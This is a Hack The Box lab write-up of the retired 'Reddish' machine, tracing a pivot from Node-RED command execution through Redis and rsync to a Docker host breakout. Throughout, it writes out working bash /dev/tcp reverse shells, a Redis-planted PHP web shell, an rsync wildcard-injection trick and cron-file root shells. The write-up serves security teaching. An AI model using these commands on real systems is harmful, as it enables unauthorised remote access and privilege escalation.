Hack The Box - Reddish
Published January 26, 2019Box Info
Box profile: Reddish
OS: Linux
Maker: yuntao
Release date: July 21, 2018
Retire date: January 26, 2019
Own date: October 4, 2018
Foreword
These writeups should be taken as insight into the processes and techniques involved rather than a walkthrough to completing the boxes in question. You should never execute code without first understanding what it does, and always do outside research in order to figure out why you're taking the steps you are. This is for your safety, and also ensures that you have an understanding of the fundamentals involved with the ability to reproduce things in new and different scenarios. As such, while these guides outline fairly precise steps to take, some of the more basic information may be omitted for brevity.
If you do not understand what is going on, read the manual until you do.
Introduction
Reddish was one of my favourite boxes to go through. It took me much more time than most of the ones that I have completed but it was a lot of fun the whole way through.
Initial Enumeration
After our nmap scan, the only port that we're presented with is 1880. This happens to be the port for Node-RED, and since it returns an X-Powered-By response header of "Express", it's probably safe to assume that this is the case. Unfortunately, we're presented with a 404 page stating simply "Cannot GET /". This is a standard 404 message from Express and doesn't mean much, but before we try any web fuzzing let's first see what happens when we try a POST request instead. We can do this using cURL by adding an empty -d option.
att$ curl -d '' http://10.10.10.94:1880/
{"id":"c3c0c76fd5681ac00b1865a7a5ad489e","ip":"::ffff:10.10.12.85","path":"/red/{id}"}
By using a POST request this time we get a valid response: a JSON object containing our IP along with a path to follow. Heading back to the browser using this path we are presented with our Node-RED interface.

Node-RED
Node-RED is intended as a drag-and-drop programming interface for automating IoT interactions through the use of visual "nodes". By scrolling down the left side of the page, we can see all of the nodes that are available to us. Of note are HTTP and TCP input and output, file operations, and even command execution. After placing things and linking them up, we can initiate actions by using an inject node as a button. Thus, by wiring up an inject node into an exec node and the exec's outputs into a debug node, we can directly execute commands on the system and monitor the responses on the "Debug" tab. Once everything's wired up, we simply need to click "Deploy" on the top right to save our changes.
Let's use this exec to get some basic information on the system.

nod$ bash -c "uname -a; id; pwd"
Linux nodered 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
/node-red
We successfully get command execution and see that we have a root user already. Our next step is to gain an interactive shell. Netcat is not available on this sytem, so we'll have to use the /dev/tcp device file instead. After setting up a Netcat listener on our end at port 5555, we'll edit the exec node for a new command and run it as we did previously.
nod$ bash -c "bash -i &>/dev/tcp/10.10.12.85/5555 0<&1"
We now have a proper interactive shell via our Netcat session. Now that we can issue commands more easily, let's continue gathering information about the system.
nod$ cat /proc/self/cgroup
11:freezer:/docker/c075cbb82a4a9e0532ba61056d5651b7c855c0153c8156bf0c4eae3b1c4d25c9
nod$ ip route
default via 172.18.0.1 dev eth0
172.18.0.0/16 dev eth0  proto kernel  scope link  src 172.18.0.2
172.19.0.0/16 dev eth1  proto kernel  scope link  src 172.19.0.4
nod$ cat /etc/hosts
127.0.0.1   localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2  nodered
172.19.0.4  nodered
Network Pivoting
We can see that there are actually multiple networks available here. Let's write a small bash script to ping sweep for more hosts that are accessible to us. We can already see the IPs owned by the host that we're currently on, so once we have the results we can safely ignore those.
nod$ for i in {18..19}; do for o in {2..254}; do (timeout 1 ping -c 1 172.$i.0.$o | grep PING &) done done
PING 172.18.0.2 (172.18.0.2) 56(84) bytes of data.
PING 172.19.0.2 (172.19.0.2) 56(84) bytes of data.
PING 172.19.0.3 (172.19.0.3) 56(84) bytes of data.
PING 172.19.0.4 (172.19.0.4) 56(84) bytes of data.
It looks like the only host within the current network is the one that we're currently using, but there are two on the other network. We should now do a port scan of those two new hosts, but we'll only scan up to port 10000 since we're unlikely to find anything beyond that.
nod$ for i in {2..3}; do for p in {1..10000}; do (>/dev/tcp/172.19.0.$i/$p && echo "Found: 172.19.0.$i:$p") 2>/dev/null; done done
Found: 172.19.0.2:80
Found: 172.19.0.3:6379
We find another web server and a port normally owned by Redis, which is a database software that's commonly used for caching information and managing temporary session data. We don't have Wget or cURL to use here, but if we could use a tool such as Socat we could proxy our connections where we want them. Unfortunately Socat isn't currently available either, but if we can get a static binary on the system we should be able to use that. andrew-d on GitHub actually has a wide selection of static binaries available for multiple systems, so we'll be using one of his for this purpose. We could also stick with the tools built into Node-RED, but Socat gives us a lot of flexibility that we can then use later on.
att$ nc -lp 5555 -c "curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/socat"
nod$ cat > /tmp/socat </dev/tcp/10.10.12.85/5555 && chmod +x /tmp/socat
att$ socat tcp4-l:5556,fork,reuseaddr tcp4-l:8080,reuseport
nod$ while :; do ./socat tcp4:10.10.12.85:5556 tcp4:172.19.0.2:80; sleep 1; done &
Once this is done we can visit it in our browser by navigating to localhost at port 5556. When we do, we're greeted by what seems to be a default Nginx page. If we view the page source, however, we can see that extra code has been added to it. The developer here seems to be trying to create an AJAX-based visitor counter and backup mechanism. This wouldn't quite work the way that they intend it to work, though. Since it relies on front-end code to update the visitor count instead of back-end code, any malicious users would be able to mess with the counter.
It's even worse than that, of course, since it appears that the AJAX is actually sending raw Redis commands. We could theoretically use this to run whatever Redis commands we wanted, modifying the database completely arbitrarily. However, since we found the Redis port in our earlier scan, we may be able to connect to it directly through that. Before we explore Redis, let's explore a little more around this site.
Since we have a few more directories and files now, we can navigate to them to see what they contain. We're forbidden from exploring around the directories, but if we navigate to the ajax.php file we end up getting an error message after waiting a little while for it to crash.
Fatal error:  Uncaught Exception: Cant read line from socket. in /var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php:74
Stack trace:
#0 /var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php(101): Client->readLine()
#1 /var/www/html/8924d0549008565c554f8128cd11fda4/ajax.php(9): Client->sendCmd(NULL)
#2 {main}
  thrown in /var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php on line 74
This sort of information can be invaluable when getting into a system. Sometimes there's no way to know for sure where things are on a system without spending time guessing and checking, but error messages such as this one just gives it to us. We now know that the web root is located at /var/www/html/ — a common location, but now we know it without any ambiguity.
RCE via Redis
Now let's set up a connection to the Redis server similar to how we set up the HTTP connection. Since Redis uses one persistent connection unlike HTTP, the chain will be a lot simpler here.
att$ nc -lp 5557
nod$ ./socat tcp4:10.10.12.85:5557 tcp4:172.19.0.3:6379 &
red> ping
+PONG
red> set foobar Rorroh
red> get foobar
Rorroh
We successfully get connected and confirm that we can set and get database keys. Now, even though Redis primarily stores its database in memory for quick access, it has a feature to save the database to disk for persistence. The relevant commands for this are available to us with the config command, allowing us to set both the save directory and the file name. If we can get it into a known web directory, such as the one that we uncovered earlier, we might be able to achieve code execution by naming the database file with a php extension. The part that's tricky about this is that Redis compresses its database to keep it at a reasonable size, but as long as we keep the code fairly short and with minimal compressible patterns it should be fine.
With this in mind, let's see how it's currently configured and then we'll set it up for our command execution.
red> config get dir
/data
red> config get dbfilename
dump.rdb
red> config set dir /var/www/html/
red> config set dbfilename ohno.php
red> set ohno "<?= PHP_EOL.exec('bash -c id').PHP_EOL ?>"
red> bgsave
Now when we navigate to /ohno.php on the website, we get what looks like a lot of garbage inside of a raw Redis database file. This shows us that the Redis server and web server share at least some of the same system, and if we look closely we can see that our code execution was successful.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Do note that there is a bit of an oddity. After a short time, the database file seems to disappear. If this happens, simply issue the bgsave command again and it should be back.
Now that we've confirmed command execution, let's get a reverse shell on this new host so we don't have to use such a roundabout method. Since we're now deep enough that there is no direct connection between it and us, we'll have to use the nodered host to tunnel it through.
att$ nc -lp 5558
nod$ ./socat tcp4-l:5558 tcp4:10.10.12.85:5558 &
red> set ohno "<?= exec('bash -c \"bash -i &>/dev/tcp/nodered/5558 0<&1 &\"') ?>"
red> bgsave
When we navigate to the page, it should take only a moment before it finishes loading. We'll now use our new shell to enumerate this new system.
www$ uname -a
Linux www 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64 GNU/Linux
www$ cat /proc/self/cgroup
11:memory:/docker/d8291529106b761ca60133214ef97a7fc9af0b75235d5a3c1bb6a46aef305f2e
www$ ip route
default via 172.20.0.1 dev eth0
172.19.0.0/16 dev eth1  proto kernel  scope link  src 172.19.0.3
172.20.0.0/16 dev eth0  proto kernel  scope link  src 172.20.0.3
www$ cat /etc/hosts
127.0.0.1   localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.20.0.3  www
172.19.0.3  www
www$ cat /etc/cron.d/backup
*/3 * * * * root sh /backup/backup.sh
www$ cat /backup/backup.sh
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
This time we're running as the www-data user instead of root, but we're still inside of a Docker container with more networks to explore. We also find that there are users on this container named "bergamotto" and "somaro", there's a backup script in /backup/backup.sh, and that backup script gets called by a root cronjob every 3 minutes.
Unix Wildcard Injection
If we dissect the backup script, we can see that it's using rsync, a remote file sync software, to backup Redis databases from one of the web subdirectories into another server named backup, which is presumably a host on the new network that we found. It then removes everything in the web directory and pulls a new copy from that same backup server, and chowns it back to www-data.
There's a flaw in this script. When Unix wildcards are used in a command, it doesn't just add the files to the command. Those file names are added to the command itself, which means that if a file name happens to also be a valid argument to the executing command, it will be interpreted as such. Rsync has a -e option to define a remote shell program to use for the connection, so if we were to add a file with -e in its name to the directory, we could get Rsync to run any other program that we'd like. Since the rsync command only looks for files ending in .rdb, we'll need to append that to the file name as well.
att$ nc -lp 5559
nod$ ./socat tcp4-l:5559 tcp4:10.10.12.85:5559 &
www$ cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
www$ echo 'bash -c "bash -i &>/dev/tcp/nodered/5559 0<&1 &"' > ohno.rdb
www$ echo > '-e bash ohno.rdb'
After a few minutes have passed, we should have a shell waiting for us in our newest Netcat session. If either of those echo commands fail with "No such file or directory", it's probably because the backup script triggered and deleted the directory. Simply cd back into it and try again.
www$ id
uid=0(root) gid=0(root) groups=0(root)
Okay, now that we have full control of this container, let's move our sights to the backup host. We'll be able to leverage Rsync for this as well; after all, it's a cheap and easy directory listing and file transfer.
www$ rsync rsync://backup/src/root/
drwx------          4,096 2018/07/15 17:42:38 .
-rw-r--r--            570 2010/01/31 11:52:26 .bashrc
-rw-r--r--            140 2007/11/19 17:57:23 .profile
Cron Shell
Since we can read /root/, we can assume that the Rsync daemon is running as the root user on backup. If we were to get a Cron file into /etc/cron.d/, we would be able to have that run as root as well. Before we do that we'll use our nodered Socat to serve a copy of itself to www. We'll then start a Netcat listener on our host and a tunnel on both nodered and www, and then finally we'll be ready to send our Cron file over to backup.
nod$ ./socat -u file:/tmp/socat tcp4-l:5560 &
www$ cat </dev/tcp/nodered/5560 >/tmp/socat && chmod 0700 /tmp/socat
att$ nc -lp 5560
nod$ ./socat tcp4-l:5560 tcp4:10.10.12.85:5560 &
www$ ./socat tcp4-l:5560 tcp4:nodered:5560 &
www$ echo "* * * * * root /bin/bash -c \"/bin/bash -i &>/dev/tcp/www/5560 0<&1\" & rm /etc/cron.d/ohno" > /tmp/ohno
www$ rsync --remove-source-files /tmp/ohno rsync://backup/src/etc/cron.d
After about a minute has passed, we should have a shell on backup.
bac$ uname -a
Linux backup 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64 GNU/Linux
bac$ cat /proc/self/cgroup
11:devices:/docker/8fd817dcf3283f9c51484417e539194c13ee0ada85e6f11705fde36fbca7dbb9
bac$ ip route
default via 172.20.0.1 dev eth0
172.20.0.0/16 dev eth0  proto kernel  scope link  src 172.20.0.2
bac$ cat /etc/hosts
127.0.0.1   localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.20.0.2  backup
We see that we're still in a Docker container like the rest, but this time we're at the end of the network. After checking a few more things we have some very interesting findings.
bac$ cat /proc/mounts
/dev/sda1 /backup ext4 rw,relatime,errors=remount-ro,data=ordered 0 0
bac$ ls /dev/
sda
sda1
sda2
sda3
sda4
sda5
Docker Breakout
It seems that the /backup/ directory here is actually mounted from a storage device — likely the host device — and that device has been left exposed on this container. By mounting it to the system we'll be able to explore that as well, and since we're running as root in this container we'll even have full, unhindered control of the entire thing.
bac$ mkdir /tmp/ohno
bac$ mount /dev/sda1 /tmp/ohno
We do end up with the host device so now we just need one more shell. Since it's the host, we're going to assume that it has full network access and therefore won't require any more tunnelling. We'll add a Cron file similar to the last one that we used but with the payload pointed directly back to us.
att$ nc -lp 5561
bac$ echo "* * * * * root /bin/bash -c \"/bin/bash -i &>/dev/tcp/10.10.12.85/5561 0<&1\" & rm /etc/cron.d/ohno" > /tmp/ohno/etc/cron.d/ohno
Just like before, we'll have our shell after about a minute. It was a long way through, but we're finally at the end of it all. We also left quite a mess along the way, so it's a good idea to clean up after you're done. :)
Extra Thoughts
We could have actually used the Node-RED interface for much more than we did, but staying in the terminal tends to be much easier to deal with (and much easier to explain).
Gaining root on the www host was not necessary to root the box as a whole. We could have gone right ahead with Rsync on the backup host.
There was actually another method of gaining root on the www host. Once we were on the backup host we could place a root-SUID executable into /backup/, and then when www uses Rsync to pull it back it would have that SUID retained. This wouldn't work for scripts, sh, or bash because they all ignore SUID, but a shell such as Meterpreter would work perfectly. Even a simple program to write a file would have worked great in this case, since we could write a Cron entry into /etc/cron.d/ and gained a shell that way.
We ended up using a lot of ports. It was not strictly necessary to go through so many, since once a connection is made we could reuse the port. However, I felt that it would be easier to follow along if each connection had its own port, especially with so much else to keep track of.
If we drop into the redis host after obtaining our final shell, we can see that the web root is actually yet another mount that's being used by both redis and www. That explains why they both have access to that directory even though they're not acting as the same host.
Conclusion
We discovered a web server runing Node-RED in a Docker environment. After gaining access to its interface and using an exec node to run commands on it, we discovered another network containing Redis and a PHP web server. By leveraging this Redis access and specially crafted Redis values we were able to create a PHP executable file accessible to the web server. We then used this PHP file to run more system commands, exploited a Unix wildcard in a cron script to gain root on this sytem, and then proceeded to use Rsync to add a cron shell to a third environment that was also listed in that cron script. Once in the third environment, we found an exposed file system that turned out to be the host system, allowing us to finally set up a cron shell that granted us full system access outside of a container.
This box was much deeper than I was prepared for and had more than its fair share of frustrations along the way, but it was well worth it in the end. It allowed me to add several tricks and scripts into my arsenal — even more than was used in this writeup — basically jump-starting me for the boxes to come. Overall, between the depth of it and the restrictions that required me to innovate, this box is definitely my favourite so far.